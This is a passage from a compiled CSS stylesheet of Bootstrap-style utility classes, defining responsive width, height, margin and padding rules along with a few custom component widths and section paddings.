  .w-xxl-25 {
    width: 25% !important;
  }
  .w-xxl-30 {
    width: 30% !important;
  }
  .w-xxl-35 {
    width: 35% !important;
  }
  .w-xxl-40 {
    width: 40% !important;
  }
  .w-xxl-45 {
    width: 45% !important;
  }
  .w-xxl-50 {
    width: 50% !important;
  }
  .w-xxl-55 {
    width: 55% !important;
  }
  .w-xxl-60 {
    width: 60% !important;
  }
  .w-xxl-65 {
    width: 65% !important;
  }
  .w-xxl-70 {
    width: 70% !important;
  }
  .w-xxl-75 {
    width: 75% !important;
  }
  .w-xxl-80 {
    width: 80% !important;
  }
  .w-xxl-85 {
    width: 85% !important;
  }
  .w-xxl-90 {
    width: 90% !important;
  }
  .w-xxl-95 {
    width: 95% !important;
  }
  .w-xxl-100 {
    width: 100% !important;
  }
  .w-xxl-auto {
    width: auto !important;
  }
  .h-xxl-20 {
    height: 20% !important;
  }
  .h-xxl-25 {
    height: 25% !important;
  }
  .h-xxl-30 {
    height: 30% !important;
  }
  .h-xxl-35 {
    height: 35% !important;
  }
  .h-xxl-40 {
    height: 40% !important;
  }
  .h-xxl-45 {
    height: 45% !important;
  }
  .h-xxl-50 {
    height: 50% !important;
  }
  .h-xxl-55 {
    height: 55% !important;
  }
  .h-xxl-60 {
    height: 60% !important;
  }
  .h-xxl-65 {
    height: 65% !important;
  }
  .h-xxl-70 {
    height: 70% !important;
  }
  .h-xxl-75 {
    height: 75% !important;
  }
  .h-xxl-80 {
    height: 80% !important;
  }
  .h-xxl-85 {
    height: 85% !important;
  }
  .h-xxl-90 {
    height: 90% !important;
  }
  .h-xxl-95 {
    height: 95% !important;
  }
  .h-xxl-100 {
    height: 100% !important;
  }
  .h-xxl-auto {
    height: auto !important;
  }
}
.mw-100 {
  max-width: 100% !important;
}

.mh-100 {
  max-height: 100% !important;
}

.min-vw-100 {
  min-width: 100vw !important;
}

.min-vh-100 {
  min-height: 100vh !important;
}

.vw-100 {
  width: 100vw !important;
}

.vh-100 {
  height: 100vh !important;
}

.components-width-sm {
  width: 300px;
}

.components-width-md {
  width: 370px;
}

.components-width-lg {
  width: 800px;
}

.stretched-link::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  pointer-events: auto;
  content: "";
  background-color: rgba(0, 0, 0, 0);
}

.m-0 {
  margin: 0 !important;
}

.mt-0,
.my-0 {
  margin-top: 0 !important;
}

.mr-0,
.mx-0 {
  margin-right: 0 !important;
}

.mb-0,
.my-0 {
  margin-bottom: 0 !important;
}

.ml-0,
.mx-0 {
  margin-left: 0 !important;
}

.m-1 {
  margin: 0.25rem !important;
}

.mt-1,
.my-1 {
  margin-top: 0.25rem !important;
}

.mr-1,
.mx-1 {
  margin-right: 0.25rem !important;
}

.mb-1,
.my-1 {
  margin-bottom: 0.25rem !important;
}

.ml-1,
.mx-1 {
  margin-left: 0.25rem !important;
}

.m-2 {
  margin: 0.5rem !important;
}

.mt-2,
.my-2 {
  margin-top: 0.5rem !important;
}

.mr-2,
.mx-2 {
  margin-right: 0.5rem !important;
}

.mb-2,
.my-2 {
  margin-bottom: 0.5rem !important;
}

.ml-2,
.mx-2 {
  margin-left: 0.5rem !important;
}

.m-3 {
  margin: 1rem !important;
}

.mt-3,
.my-3 {
  margin-top: 1rem !important;
}

.mr-3,
.mx-3 {
  margin-right: 1rem !important;
}

.mb-3, .title-h2, .title,
.my-3 {
  margin-bottom: 1rem !important;
}

.ml-3,
.mx-3 {
  margin-left: 1rem !important;
}

.m-4 {
  margin: 1.5rem !important;
}

.mt-4,
.my-4 {
  margin-top: 1.5rem !important;
}

.mr-4,
.mx-4 {
  margin-right: 1.5rem !important;
}

.mb-4,
.my-4 {
  margin-bottom: 1.5rem !important;
}

.ml-4,
.mx-4 {
  margin-left: 1.5rem !important;
}

.m-5 {
  margin: 2.5rem !important;
}

.mt-5,
.my-5 {
  margin-top: 2.5rem !important;
}

.mr-5,
.mx-5 {
  margin-right: 2.5rem !important;
}

.mb-5,
.my-5 {
  margin-bottom: 2.5rem !important;
}

.ml-5,
.mx-5 {
  margin-left: 2.5rem !important;
}

.m-6 {
  margin: 3.5rem !important;
}

.mt-6,
.my-6 {
  margin-top: 3.5rem !important;
}

.mr-6,
.mx-6 {
  margin-right: 3.5rem !important;
}

.mb-6,
.my-6 {
  margin-bottom: 3.5rem !important;
}

.ml-6,
.mx-6 {
  margin-left: 3.5rem !important;
}

.m-7 {
  margin: 4.5rem !important;
}

.mt-7,
.my-7 {
  margin-top: 4.5rem !important;
}

.mr-7,
.mx-7 {
  margin-right: 4.5rem !important;
}

.mb-7,
.my-7 {
  margin-bottom: 4.5rem !important;
}

.ml-7,
.mx-7 {
  margin-left: 4.5rem !important;
}

.m-8 {
  margin: 5.5rem !important;
}

.mt-8,
.my-8 {
  margin-top: 5.5rem !important;
}

.mr-8,
.mx-8 {
  margin-right: 5.5rem !important;
}

.mb-8,
.my-8 {
  margin-bottom: 5.5rem !important;
}

.ml-8,
.mx-8 {
  margin-left: 5.5rem !important;
}

.m-9 {
  margin: 6.5rem !important;
}

.mt-9,
.my-9 {
  margin-top: 6.5rem !important;
}

.mr-9,
.mx-9 {
  margin-right: 6.5rem !important;
}

.mb-9,
.my-9 {
  margin-bottom: 6.5rem !important;
}

.ml-9,
.mx-9 {
  margin-left: 6.5rem !important;
}

.m-10 {
  margin: 7.5rem !important;
}

.mt-10,
.my-10 {
  margin-top: 7.5rem !important;
}

.mr-10,
.mx-10 {
  margin-right: 7.5rem !important;
}

.mb-10,
.my-10 {
  margin-bottom: 7.5rem !important;
}

.ml-10,
.mx-10 {
  margin-left: 7.5rem !important;
}

.p-0 {
  padding: 0 !important;
}

.pt-0,
.py-0 {
  padding-top: 0 !important;
}

.pr-0,
.px-0 {
  padding-right: 0 !important;
}

.pb-0,
.py-0 {
  padding-bottom: 0 !important;
}

.pl-0,
.px-0 {
  padding-left: 0 !important;
}

.p-1 {
  padding: 0.25rem !important;
}

.pt-1,
.py-1,
.error-chip {
  padding-top: 0.25rem !important;
}

.pr-1,
.px-1 {
  padding-right: 0.25rem !important;
}

.pb-1,
.py-1,
.error-chip {
  padding-bottom: 0.25rem !important;
}

.pl-1,
.px-1 {
  padding-left: 0.25rem !important;
}

.p-2 {
  padding: 0.5rem !important;
}

.pt-2,
.py-2 {
  padding-top: 0.5rem !important;
}

.pr-2,
.px-2,
.error-chip {
  padding-right: 0.5rem !important;
}

.pb-2,
.py-2 {
  padding-bottom: 0.5rem !important;
}

.pl-2,
.px-2,
.error-chip {
  padding-left: 0.5rem !important;
}

.p-3 {
  padding: 1rem !important;
}

.pt-3,
.py-3 {
  padding-top: 1rem !important;
}

.pr-3,
.px-3 {
  padding-right: 1rem !important;
}

.pb-3,
.py-3 {
  padding-bottom: 1rem !important;
}

.pl-3,
.px-3 {
  padding-left: 1rem !important;
}

.p-4 {
  padding: 1.5rem !important;
}

.pt-4,
.py-4 {
  padding-top: 1.5rem !important;
}

.pr-4,
.px-4,
.section-sub-pages,
.padding-section {
  padding-right: 1.5rem !important;
}

.pb-4,
.py-4 {
  padding-bottom: 1.5rem !important;
}

.pl-4,
.px-4,
.section-sub-pages,
.padding-section {
  padding-left: 1.5rem !important;
}

.p-5 {
  padding: 2.5rem !important;
}

.pt-5,
.py-5,
.section-sub-pages,
.padding-section {
  padding-top: 2.5rem !important;
}

.pr-5,
.px-5 {
  padding-right: 2.5rem !important;
}

.pb-5,
.py-5,
.section-sub-pages,
.padding-section {
  padding-bottom: 2.5rem !important;
}

.pl-5,
.px-5 {
  padding-left: 2.5rem !important;
}

.p-6 {
  padding: 3.5rem !important;
}

.pt-6,
.py-6 {
  padding-top: 3.5rem !important;
}

.pr-6,
.px-6 {
  padding-right: 3.5rem !important;
}

.pb-6,
.py-6 {
  padding-bottom: 3.5rem !important;
}

.pl-6,
.px-6 {
  padding-left: 3.5rem !important;
}

.p-7 {
  padding: 4.5rem !important;
}

.pt-7,
.py-7 {
  padding-top: 4.5rem !important;
}

.pr-7,
.px-7 {
  padding-right: 4.5rem !important;
}

.pb-7,
.py-7 {
  padding-bottom: 4.5rem !important;
}

.pl-7,
.px-7 {
  padding-left: 4.5rem !important;
}

.p-8 {
  padding: 5.5rem !important;
}

.pt-8,
.py-8 {
  padding-top: 5.5rem !important;
}

.pr-8,
.px-8 {
  padding-right: 5.5rem !important;
}

.pb-8,
.py-8 {
  padding-bottom: 5.5rem !important;
}

.pl-8,
.px-8 {
  padding-left: 5.5rem !important;
}

.p-9 {
  padding: 6.5rem !important;
}

.pt-9,
.py-9 {
  padding-top: 6.5rem !important;
}

.pr-9,
.px-9 {
  padding-right: 6.5rem !important;
}

.pb-9,
.py-9 {
  padding-bottom: 6.5rem !important;
}

.pl-9,
.px-9 {
  padding-left: 6.5rem !important;
}

.p-10 {
  padding: 7.5rem !important;
}

.pt-10,
.py-10 {
  padding-top: 7.5rem !important;
}

.pr-10,
.px-10 {
  padding-right: 7.5rem !important;
}

.pb-10,
.py-10 {
  padding-bottom: 7.5rem !important;
}

.pl-10,
.px-10 {
  padding-left: 7.5rem !important;
}

.m-n1 {
  margin: -0.25rem !important;
}

.mt-n1,
.my-n1 {
  margin-top: -0.25rem !important;
}

.mr-n1,
.mx-n1 {
  margin-right: -0.25rem !important;
}

.mb-n1,
.my-n1 {
  margin-bottom: -0.25rem !important;
}

.ml-n1,
.mx-n1 {
  margin-left: -0.25rem !important;
}

.m-n2 {
  margin: -0.5rem !important;
}

.mt-n2,
.my-n2 {
  margin-top: -0.5rem !important;
}

.mr-n2,
.mx-n2 {
  margin-right: -0.5rem !important;
}

.mb-n2,
.my-n2 {
  margin-bottom: -0.5rem !important;
}

.ml-n2,
.mx-n2 {
  margin-left: -0.5rem !important;
}

.m-n3 {
  margin: -1rem !important;
}

.mt-n3,
.my-n3 {
  margin-top: -1rem !important;
}

.mr-n3,
.mx-n3 {
  margin-right: -1rem !important;
}

.mb-n3,
.my-n3 {
  margin-bottom: -1rem !important;
}

.ml-n3,
.mx-n3 {
  margin-left: -1rem !important;
}

.m-n4 {
  margin: -1.5rem !important;
}

.mt-n4,
.my-n4 {
  margin-top: -1.5rem !important;
}

.mr-n4,
.mx-n4 {
  margin-right: -1.5rem !important;
}

.mb-n4,
.my-n4 {
  margin-bottom: -1.5rem !important;
}

.ml-n4,
.mx-n4 {
  margin-left: -1.5rem !important;
}

.m-n5 {
  margin: -2.5rem !important;
}

.mt-n5,
.my-n5 {
  margin-top: -2.5rem !important;
}

.mr-n5,
.mx-n5 {
  margin-right: -2.5rem !important;
}

.mb-n5,
.my-n5 {
  margin-bottom: -2.5rem !important;
}

.ml-n5,
.mx-n5 {
  margin-left: -2.5rem !important;
}

.m-n6 {
  margin: -3.5rem !important;
}

.mt-n6,
.my-n6 {
  margin-top: -3.5rem !important;
}

.mr-n6,
.mx-n6 {
  margin-right: -3.5rem !important;
}

.mb-n6,
.my-n6 {
  margin-bottom: -3.5rem !important;
}

.ml-n6,
.mx-n6 {
  margin-left: -3.5rem !important;
}

.m-n7 {
  margin: -4.5rem !important;
}

.mt-n7,
.my-n7 {
  margin-top: -4.5rem !important;
}

.mr-n7,
.mx-n7 {
  margin-right: -4.5rem !important;
}

.mb-n7,
.my-n7 {
  margin-bottom: -4.5rem !important;
}

.ml-n7,
.mx-n7 {
  margin-left: -4.5rem !important;
}

.m-n8 {
  margin: -5.5rem !important;
}

.mt-n8,
.my-n8 {
  margin-top: -5.5rem !important;
}

.mr-n8,
.mx-n8 {
  margin-right: -5.5rem !important;
}

.mb-n8,
.my-n8 {
  margin-bottom: -5.5rem !important;
}

.ml-n8,
.mx-n8 {
  margin-left: -5.5rem !important;
}

.m-n9 {
  margin: -6.5rem !important;
}

.mt-n9,
.my-n9 {
  margin-top: -6.5rem !important;
}

.mr-n9,
.mx-n9 {
  margin-right: -6.5rem !important;
}

.mb-n9,
.my-n9 {
  margin-bottom: -6.5rem !important;
}

.ml-n9,
.mx-n9 {
  margin-left: -6.5rem !important;
}

.m-n10 {
  margin: -7.5rem !important;
}

.mt-n10,
.my-n10 {
  margin-top: -7.5rem !important;
}

.mr-n10,
.mx-n10 {
  margin-right: -7.5rem !important;
}

.mb-n10,
.my-n10 {
  margin-bottom: -7.5rem !important;
}

.ml-n10,
.mx-n10 {
  margin-left: -7.5rem !important;
}

.m-auto {
  margin: auto !important;
}

.mt-auto,
.my-auto {
  margin-top: auto !important;
}

.mr-auto,
.mx-auto,
.components-width-sm,
.components-width-md,
.components-width-lg {
  margin-right: auto !important;
}

.mb-auto,
.my-auto {
  margin-bottom: auto !important;
}

.ml-auto,
.mx-auto,
.components-width-sm,
.components-width-md,
.components-width-lg {
  margin-left: auto !important;
}

@media (min-width: 576px) {
  .m-sm-0 {
    margin: 0 !important;
  }
  .mt-sm-0,
  .my-sm-0 {
    margin-top: 0 !important;
  }
  .mr-sm-0,
  .mx-sm-0 {
    margin-right: 0 !important;
  }
  .mb-sm-0,
  .my-sm-0 {
    margin-bottom: 0 !important;
  }
  .ml-sm-0,
  .mx-sm-0 {
    margin-left: 0 !important;
  }
  .m-sm-1 {
    margin: 0.25rem !important;
  }
  .mt-sm-1,
  .my-sm-1 {
    margin-top: 0.25rem !important;
  }
  .mr-sm-1,
  .mx-sm-1 {
    margin-right: 0.25rem !important;
  }
  .mb-sm-1,
  .my-sm-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-sm-1,
  .mx-sm-1 {
    margin-left: 0.25rem !important;
  }
  .m-sm-2 {
    margin: 0.5rem !important;
  }
  .mt-sm-2,
  .my-sm-2 {
    margin-top: 0.5rem !important;
  }
  .mr-sm-2,
  .mx-sm-2 {
    margin-right: 0.5rem !important;
  }
  .mb-sm-2,
  .my-sm-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-sm-2,
  .mx-sm-2 {
    margin-left: 0.5rem !important;
  }
  .m-sm-3 {
    margin: 1rem !important;
  }
  .mt-sm-3,
  .my-sm-3 {
    margin-top: 1rem !important;
  }
  .mr-sm-3,
  .mx-sm-3 {
    margin-right: 1rem !important;
  }
  .mb-sm-3,
  .my-sm-3 {
    margin-bottom: 1rem !important;
  }
  .ml-sm-3,
  .mx-sm-3 {
    margin-left: 1rem !important;
  }
  .m-sm-4 {
    margin: 1.5rem !important;
  }
  .mt-sm-4,
  .my-sm-4 {
    margin-top: 1.5rem !important;
  }
  .mr-sm-4,
  .mx-sm-4 {
    margin-right: 1.5rem !important;
  }
  .mb-sm-4,
  .my-sm-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-sm-4,
  .mx-sm-4 {
    margin-left: 1.5rem !important;
  }
  .m-sm-5 {
    margin: 2.5rem !important;
  }
  .mt-sm-5,
  .my-sm-5 {
    margin-top: 2.5rem !important;
  }
  .mr-sm-5,
  .mx-sm-5 {
    margin-right: 2.5rem !important;
  }
  .mb-sm-5,
  .my-sm-5 {
    margin-bottom: 2.5rem !important;
  }
  .ml-sm-5,
  .mx-sm-5 {
    margin-left: 2.5rem !important;
  }
  .m-sm-6 {
    margin: 3.5rem !important;
  }
  .mt-sm-6,
  .my-sm-6 {
    margin-top: 3.5rem !important;
  }
  .mr-sm-6,
  .mx-sm-6 {
    margin-right: 3.5rem !important;
  }
  .mb-sm-6,
  .my-sm-6 {
    margin-bottom: 3.5rem !important;
  }
  .ml-sm-6,
  .mx-sm-6 {
    margin-left: 3.5rem !important;
  }
  .m-sm-7 {
    margin: 4.5rem !important;
  }
  .mt-sm-7,
  .my-sm-7 {
    margin-top: 4.5rem !important;
  }
  .mr-sm-7,
  .mx-sm-7 {
    margin-right: 4.5rem !important;
  }
  .mb-sm-7,
  .my-sm-7 {
    margin-bottom: 4.5rem !important;
  }
  .ml-sm-7,
  .mx-sm-7 {
    margin-left: 4.5rem !important;
  }
  .m-sm-8 {
    margin: 5.5rem !important;
  }
  .mt-sm-8,
  .my-sm-8 {
    margin-top: 5.5rem !important;
  }
  .mr-sm-8,
  .mx-sm-8 {
    margin-right: 5.5rem !important;
  }
  .mb-sm-8,
  .my-sm-8 {
    margin-bottom: 5.5rem !important;
  }
  .ml-sm-8,
  .mx-sm-8 {
    margin-left: 5.5rem !important;
  }
  .m-sm-9 {
    margin: 6.5rem !important;
  }
  .mt-sm-9,
  .my-sm-9 {
    margin-top: 6.5rem !important;
  }
  .mr-sm-9,
  .mx-sm-9 {
    margin-right: 6.5rem !important;
  }
  .mb-sm-9,
  .my-sm-9 {
    margin-bottom: 6.5rem !important;
  }
  .ml-sm-9,
  .mx-sm-9 {
    margin-left: 6.5rem !important;
  }
  .m-sm-10 {
    margin: 7.5rem !important;
  }
  .mt-sm-10,
  .my-sm-10 {
    margin-top: 7.5rem !important;
  }
  .mr-sm-10,
  .mx-sm-10 {
    margin-right: 7.5rem !important;
  }
  .mb-sm-10,
  .my-sm-10 {
    margin-bottom: 7.5rem !important;
  }
  .ml-sm-10,
  .mx-sm-10 {
    margin-left: 7.5rem !important;
  }
  .p-sm-0 {
    padding: 0 !important;
  }
  .pt-sm-0,
  .py-sm-0 {
    padding-top: 0 !important;
  }
  .pr-sm-0,
  .px-sm-0 {
    padding-right: 0 !important;
  }
  .pb-sm-0,
  .py-sm-0 {
    padding-bottom: 0 !important;
  }
  .pl-sm-0,
  .px-sm-0 {
    padding-left: 0 !important;
  }
  .p-sm-1 {
    padding: 0.25rem !important;
  }
  .pt-sm-1,
  .py-sm-1 {
    padding-top: 0.25rem !important;
  }
  .pr-sm-1,
  .px-sm-1 {
    padding-right: 0.25rem !important;
  }
  .pb-sm-1,
  .py-sm-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-sm-1,
  .px-sm-1 {
    padding-left: 0.25rem !important;
  }
  .p-sm-2 {
    padding: 0.5rem !important;
  }
  .pt-sm-2,
  .py-sm-2 {
    padding-top: 0.5rem !important;
  }
  .pr-sm-2,
  .px-sm-2 {
    padding-right: 0.5rem !important;
  }
  .pb-sm-2,
  .py-sm-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-sm-2,
  .px-sm-2 {
    padding-left: 0.5rem !important;
  }
  .p-sm-3 {
    padding: 1rem !important;
  }
  .pt-sm-3,
  .py-sm-3 {
    padding-top: 1rem !important;
  }
  .pr-sm-3,
  .px-sm-3 {
    padding-right: 1rem !important;
  }
  .pb-sm-3,
  .py-sm-3 {
    padding-bottom: 1rem !important;
  }
  .pl-sm-3,
  .px-sm-3 {
    padding-left: 1rem !important;
  }
  .p-sm-4 {
    padding: 1.5rem !important;
  }
  .pt-sm-4,
  .py-sm-4 {
    padding-top: 1.5rem !important;
  }
  .pr-sm-4,
  .px-sm-4 {
    padding-right: 1.5rem !important;
  }
  .pb-sm-4,
  .py-sm-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-sm-4,
  .px-sm-4 {
    padding-left: 1.5rem !important;
  }
  .p-sm-5 {
    padding: 2.5rem !important;
  }
  .pt-sm-5,
  .py-sm-5 {
    padding-top: 2.5rem !important;
  }
  .pr-sm-5,
  .px-sm-5 {
    padding-right: 2.5rem !important;
  }
  .pb-sm-5,
  .py-sm-5 {
    padding-bottom: 2.5rem !important;
  }
  .pl-sm-5,
  .px-sm-5 {
    padding-left: 2.5rem !important;
  }
  .p-sm-6 {
    padding: 3.5rem !important;
  }
  .pt-sm-6,
  .py-sm-6 {
    padding-top: 3.5rem !important;
  }
  .pr-sm-6,
  .px-sm-6 {
    padding-right: 3.5rem !important;
  }
  .pb-sm-6,
  .py-sm-6 {
    padding-bottom: 3.5rem !important;
  }
  .pl-sm-6,
  .px-sm-6 {
    padding-left: 3.5rem !important;
  }
  .p-sm-7 {
    padding: 4.5rem !important;
  }
  .pt-sm-7,
  .py-sm-7 {
    padding-top: 4.5rem !important;
  }
  .pr-sm-7,
  .px-sm-7 {
    padding-right: 4.5rem !important;
  }
  .pb-sm-7,
  .py-sm-7 {
    padding-bottom: 4.5rem !important;
  }
  .pl-sm-7,
  .px-sm-7 {
    padding-left: 4.5rem !important;
  }
  .p-sm-8 {
    padding: 5.5rem !important;
  }
  .pt-sm-8,
  .py-sm-8 {
    padding-top: 5.5rem !important;
  }
  .pr-sm-8,
  .px-sm-8 {
    padding-right: 5.5rem !important;
  }
  .pb-sm-8,
  .py-sm-8 {
    padding-bottom: 5.5rem !important;
  }
  .pl-sm-8,
  .px-sm-8 {
    padding-left: 5.5rem !important;
  }
  .p-sm-9 {
    padding: 6.5rem !important;
  }
  .pt-sm-9,
  .py-sm-9 {
    padding-top: 6.5rem !important;
  }
  .pr-sm-9,
  .px-sm-9 {
    padding-right: 6.5rem !important;
  }
  .pb-sm-9,
  .py-sm-9 {
    padding-bottom: 6.5rem !important;
  }
  .pl-sm-9,
  .px-sm-9 {
    padding-left: 6.5rem !important;
  }
  .p-sm-10 {
    padding: 7.5rem !important;
  }
  .pt-sm-10,
  .py-sm-10 {
    padding-top: 7.5rem !important;
  }
  .pr-sm-10,
  .px-sm-10 {
    padding-right: 7.5rem !important;
  }
  .pb-sm-10,
  .py-sm-10 {
    padding-bottom: 7.5rem !important;
  }
  .pl-sm-10,
  .px-sm-10 {
    padding-left: 7.5rem !important;
  }
  .m-sm-n1 {
    margin: -0.25rem !important;
  }
  .mt-sm-n1,
  .my-sm-n1 {
    margin-top: -0.25rem !important;
  }
  .mr-sm-n1,
  .mx-sm-n1 {
    margin-right: -0.25rem !important;
  }
  .mb-sm-n1,
  .my-sm-n1 {
    margin-bottom: -0.25rem !important;
  }
  .ml-sm-n1,
  .mx-sm-n1 {
    margin-left: -0.25rem !important;
  }
  .m-sm-n2 {
    margin: -0.5rem !important;
  }
  .mt-sm-n2,
  .my-sm-n2 {
    margin-top: -0.5rem !important;
  }
  .mr-sm-n2,
  .mx-sm-n2 {
    margin-right: -0.5rem !important;
  }
  .mb-sm-n2,
  .my-sm-n2 {
    margin-bottom: -0.5rem !important;
  }
  .ml-sm-n2,
  .mx-sm-n2 {
    margin-left: -0.5rem !important;
  }
  .m-sm-n3 {
    margin: -1rem !important;
  }
  .mt-sm-n3,
  .my-sm-n3 {
    margin-top: -1rem !important;
  }
  .mr-sm-n3,
  .mx-sm-n3 {
    margin-right: -1rem !important;
  }
  .mb-sm-n3,
  .my-sm-n3 {
    margin-bottom: -1rem !important;
  }
  .ml-sm-n3,
  .mx-sm-n3 {
    margin-left: -1rem !important;
  }
  .m-sm-n4 {
    margin: -1.5rem !important;
  }
  .mt-sm-n4,
  .my-sm-n4 {
    margin-top: -1.5rem !important;
  }
  .mr-sm-n4,
  .mx-sm-n4 {
    margin-right: -1.5rem !important;
  }
  .mb-sm-n4,
  .my-sm-n4 {
    margin-bottom: -1.5rem !important;
  }
  .ml-sm-n4,
  .mx-sm-n4 {
    margin-left: -1.5rem !important;
  }
  .m-sm-n5 {
    margin: -2.5rem !important;
  }
  .mt-sm-n5,
  .my-sm-n5 {
    margin-top: -2.5rem !important;
  }
  .mr-sm-n5,
  .mx-sm-n5 {
    margin-right: -2.5rem !important;
  }
  .mb-sm-n5,
  .my-sm-n5 {
    margin-bottom: -2.5rem !important;
  }
  .ml-sm-n5,
  .mx-sm-n5 {
    margin-left: -2.5rem !important;
  }
  .m-sm-n6 {
    margin: -3.5rem !important;
  }
  .mt-sm-n6,
  .my-sm-n6 {
    margin-top: -3.5rem !important;
  }
  .mr-sm-n6,
  .mx-sm-n6 {
    margin-right: -3.5rem !important;
  }
  .mb-sm-n6,
  .my-sm-n6 {
    margin-bottom: -3.5rem !important;
  }
  .ml-sm-n6,
  .mx-sm-n6 {
    margin-left: -3.5rem !important;
  }
  .m-sm-n7 {
    margin: -4.5rem !important;
  }
  .mt-sm-n7,
  .my-sm-n7 {
    margin-top: -4.5rem !important;
  }
  .mr-sm-n7,
  .mx-sm-n7 {
    margin-right: -4.5rem !important;
  }
  .mb-sm-n7,
  .my-sm-n7 {
    margin-bottom: -4.5rem !important;
  }
  .ml-sm-n7,
  .mx-sm-n7 {
    margin-left: -4.5rem !important;
  }
  .m-sm-n8 {
    margin: -5.5rem !important;
  }
  .mt-sm-n8,
  .my-sm-n8 {
    margin-top: -5.5rem !important;
  }
  .mr-sm-n8,
  .mx-sm-n8 {
    margin-right: -5.5rem !important;
  }
  .mb-sm-n8,
  .my-sm-n8 {
    margin-bottom: -5.5rem !important;
  }
  .ml-sm-n8,
  .mx-sm-n8 {
    margin-left: -5.5rem !important;
  }
  .m-sm-n9 {
    margin: -6.5rem !important;
  }
  .mt-sm-n9,
  .my-sm-n9 {
    margin-top: -6.5rem !important;
  }
  .mr-sm-n9,
  .mx-sm-n9 {
    margin-right: -6.5rem !important;
  }
  .mb-sm-n9,
  .my-sm-n9 {
    margin-bottom: -6.5rem !important;
  }
  .ml-sm-n9,
  .mx-sm-n9 {
    margin-left: -6.5rem !important;
  }
  .m-sm-n10 {
    margin: -7.5rem !important;
  }
  .mt-sm-n10,
  .my-sm-n10 {
    margin-top: -7.5rem !important;
  }
  .mr-sm-n10,
  .mx-sm-n10 {
    margin-right: -7.5rem !important;
  }
  .mb-sm-n10,
  .my-sm-n10 {
    margin-bottom: -7.5rem !important;
  }
  .ml-sm-n10,
  .mx-sm-n10 {
    margin-left: -7.5rem !important;
  }
  .m-sm-auto {
    margin: auto !important;
  }
  .mt-sm-auto,
  .my-sm-auto {
    margin-top: auto !important;
  }
  .mr-sm-auto,
  .mx-sm-auto {
    margin-right: auto !important;
  }
  .mb-sm-auto,
  .my-sm-auto {
    margin-bottom: auto !important;
  }
  .ml-sm-auto,
  .mx-sm-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 768px) {
  .m-md-0 {
    margin: 0 !important;
  }
  .mt-md-0,
  .my-md-0 {
    margin-top: 0 !important;
  }
  .mr-md-0,
  .mx-md-0 {
    margin-right: 0 !important;
  }
  .mb-md-0,
  .my-md-0 {
    margin-bottom: 0 !important;
  }
  .ml-md-0,
  .mx-md-0 {
    margin-left: 0 !important;
  }
  .m-md-1 {
    margin: 0.25rem !important;
  }
  .mt-md-1,
  .my-md-1 {
    margin-top: 0.25rem !important;
  }
  .mr-md-1,
  .mx-md-1 {
    margin-right: 0.25rem !important;
  }
  .mb-md-1,
  .my-md-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-md-1,
  .mx-md-1 {
    margin-left: 0.25rem !important;
  }
  .m-md-2 {
    margin: 0.5rem !important;
  }
  .mt-md-2,
  .my-md-2 {
    margin-top: 0.5rem !important;
  }
  .mr-md-2,
  .mx-md-2 {
    margin-right: 0.5rem !important;
  }
  .mb-md-2,
  .my-md-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-md-2,
  .mx-md-2 {
    margin-left: 0.5rem !important;
  }
  .m-md-3 {
    margin: 1rem !important;
  }
  .mt-md-3,
  .my-md-3 {
    margin-top: 1rem !important;
  }
  .mr-md-3,
  .mx-md-3 {
    margin-right: 1rem !important;
  }
  .mb-md-3,
  .my-md-3 {
    margin-bottom: 1rem !important;
  }
  .ml-md-3,
  .mx-md-3 {
    margin-left: 1rem !important;
  }
  .m-md-4 {
    margin: 1.5rem !important;
  }
  .mt-md-4,
  .my-md-4 {
    margin-top: 1.5rem !important;
  }
  .mr-md-4,
  .mx-md-4 {
    margin-right: 1.5rem !important;
  }
  .mb-md-4,
  .my-md-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-md-4,
  .mx-md-4 {
    margin-left: 1.5rem !important;
  }
  .m-md-5 {
    margin: 2.5rem !important;
  }
  .mt-md-5,
  .my-md-5 {
    margin-top: 2.5rem !important;
  }
  .mr-md-5,
  .mx-md-5 {
    margin-right: 2.5rem !important;
  }
  .mb-md-5,
  .my-md-5 {
    margin-bottom: 2.5rem !important;
  }
  .ml-md-5,
  .mx-md-5 {
    margin-left: 2.5rem !important;
  }
  .m-md-6 {
    margin: 3.5rem !important;
  }
  .mt-md-6,
  .my-md-6 {
    margin-top: 3.5rem !important;
  }
  .mr-md-6,
  .mx-md-6 {
    margin-right: 3.5rem !important;
  }
  .mb-md-6,
  .my-md-6 {
    margin-bottom: 3.5rem !important;
  }
  .ml-md-6,
  .mx-md-6 {
    margin-left: 3.5rem !important;
  }
  .m-md-7 {
    margin: 4.5rem !important;
  }
  .mt-md-7,
  .my-md-7 {
    margin-top: 4.5rem !important;
  }
  .mr-md-7,
  .mx-md-7 {
    margin-right: 4.5rem !important;
  }
  .mb-md-7,
  .my-md-7 {
    margin-bottom: 4.5rem !important;
  }
  .ml-md-7,
  .mx-md-7 {
    margin-left: 4.5rem !important;
  }
  .m-md-8 {
    margin: 5.5rem !important;
  }
  .mt-md-8,
  .my-md-8 {
    margin-top: 5.5rem !important;
  }
  .mr-md-8,
  .mx-md-8 {
    margin-right: 5.5rem !important;
  }
  .mb-md-8,
  .my-md-8 {
    margin-bottom: 5.5rem !important;
  }
  .ml-md-8,
  .mx-md-8 {
    margin-left: 5.5rem !important;
  }
  .m-md-9 {
    margin: 6.5rem !important;
  }
  .mt-md-9,
  .my-md-9 {
    margin-top: 6.5rem !important;
  }
  .mr-md-9,
  .mx-md-9 {
    margin-right: 6.5rem !important;
  }
  .mb-md-9,
  .my-md-9 {
    margin-bottom: 6.5rem !important;
  }
  .ml-md-9,
  .mx-md-9 {
    margin-left: 6.5rem !important;
  }
  .m-md-10 {
    margin: 7.5rem !important;
  }
  .mt-md-10,
  .my-md-10 {
    margin-top: 7.5rem !important;
  }
  .mr-md-10,
  .mx-md-10 {
    margin-right: 7.5rem !important;
  }
  .mb-md-10,
  .my-md-10 {
    margin-bottom: 7.5rem !important;
  }
  .ml-md-10,
  .mx-md-10 {
    margin-left: 7.5rem !important;
  }
  .p-md-0 {
    padding: 0 !important;
  }
  .pt-md-0,
  .py-md-0 {
    padding-top: 0 !important;
  }
